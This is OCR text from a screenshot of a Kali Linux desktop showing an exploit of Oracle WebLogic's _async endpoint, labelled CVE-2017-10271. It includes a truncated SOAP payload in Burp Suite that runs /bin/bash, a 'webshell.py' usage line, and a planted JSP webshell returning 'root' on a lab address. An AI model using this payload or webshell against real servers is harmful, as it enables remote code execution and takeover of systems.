 所有应用程序
Burp Suite Commun...
Mozilla Firefox
payload.txt
weblogic - 文件...
Terminal 终端 - r...
Terminal 终端 - r...
01:31
root
Mozilla Firefox
Kali Linux, an Offensiv
Preferences
10.1.1.100:7001/_async/
10.1.1.100:7001/_async/
10.1.1.100:7001/_async/shell123.j
Most Visited
Offensive Security
Kali Linux
Kali Doc
You must log in to this network before you can access the
Commands with JSP
Send
Command: whoami
root
文件
警告
位置
Burp Intruder
Target
Proxy
1 ×
...
Go
Request
Raw
Params
POST /_async/As
Host: 10.1.1.10
Content-Length:
Accept-Encoding
SOAPAction:
Accept: */*
User-Agent: Apa
Connection: kee
content-type: t
<soapenv:Envelo
xmlns:soapenv="
xmlns:wsa="http
xmlns:asy="http
<soapenv:Header
<wsa:Action>xx<
<wsa:RelatesTo>
<work:WorkConte
<void class="ja
<array class="j
<void index="0"
<string>/bin/ba
</void>
<void index="1"
<string>-c</str
? < + >
Type a search term
0 matches
? < + >
Type a search term
0 matches
Done
116 bytes | 1,011 millis
Terminal 终端 - root@kali: ~/weblogic
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
webshell
By jas502n
No Pactch For CVE-2017-10271
_async/AsyncResponseService RCE
>>>>Usage: python webshell.py url webshell.jsp
>>>The Vuln Url: http://10.1.1.100:7001/_async/AsyncResponseServic
Webshell:
http://10.1.1.100:7001/_async/shell123.jsp?cmd=whoami
root@kali:~/weblogic#